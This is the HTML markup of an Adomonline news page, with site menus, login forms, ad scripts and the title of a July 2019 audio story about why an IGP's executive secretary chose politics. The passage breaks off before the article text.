@media only screen and (max-width: 768px) {
#m-article-1,#m-article-2,#m-article-3{
    float: none;
	}}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#007f0e}.tdm-btn-style2:before{border-color:#007f0e}.tdm-btn-style2{color:#007f0e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #007f0e;-moz-box-shadow:0 2px 16px #007f0e;box-shadow:0 2px 16px #007f0e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #007f0e;-moz-box-shadow:0 4px 26px #007f0e;box-shadow:0 4px 26px #007f0e}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-1684221 single-format-standard wp-theme-Newspaper td-standard-pack audio-why-i-chose-politics-igps-executive-secretary-reveals global-block-template-5 td-magazine tdb_template_1665033 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li id="menu-item-2443831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li id="menu-item-1679438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679438"><a href="#">Media<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li id="menu-item-1648568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2588709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li id="menu-item-1663208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li id="menu-item-1664468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li id="menu-item-1664469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="/category/world/">World</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li id="menu-item-1888073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.adomonline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
			<span class="td-visual-hidden">Adomonline.com</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1679438"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent td-menu-item td-normal-menu menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="/category/world/">World</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.adomonline.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1684221" data-autoload-tpl-id="1665033" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1665033"
                    class="post-1665033 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:15px!important}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_7 td_block_template_5">
<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7 .td_spot_img_all img,.tdi_7 .td_spot_img_tl img,.tdi_7 .td_spot_img_tp img,.tdi_7 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0756691537565281"
     crossorigin="anonymous"></script>
<!-- leaderboard -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-0756691537565281"
     data-ad-slot="6278935096"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_12 tdb-single-title td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_12" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_12 .tdb-title-line:after{height:2px;bottom:40%}.tdi_12 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_12{text-align:center}.tdi_12 .tdb-first-letter{left:0;right:0}.tdi_12 .tdb-title-text{font-family:Patua One!important;font-size:42px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_12 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Audio: Why I chose politics &#8211; IGP’s Executive Secretary reveals</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:table}</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_18  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_18{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_18,.tdi_18 .tdc-inner-columns{display:block}.tdi_18 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_20  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20 .vc_column-inner>.wpb_wrapper,.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_24 td-pb-border-top td_block_template_5 "   data-td-block-uid="tdi_24" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_24 .tdb-cat-bg{border-width:1px;background-color:#000000!important;border-color:#000000!important}.tdi_24 .tdb-cat-bg:before{background-color:#000000}.tdi_24 .tdb-entry-category:hover .tdb-cat-bg{border-color:#000000!important}.tdi_24 .tdb-cat-sep{font-size:14px}.tdi_24 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_24{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.adomonline.com/category/hot-audio/" ><span class="tdb-cat-bg"></span>Hot Audio</a><a class="tdb-entry-category" href="https://www.adomonline.com/category/politics/politics-politics/" ><span class="tdb-cat-bg"></span>Politics</a><a class="tdb-entry-category" href="https://www.adomonline.com/category/top-story/" ><span class="tdb-cat-bg"></span>Top Story</a></div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_27 td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-right:20px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_27{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_27 svg{width:14px}.tdi_27 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-07-14T16:05:52+00:00">July 14, 2019 4:05 pm</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row" >
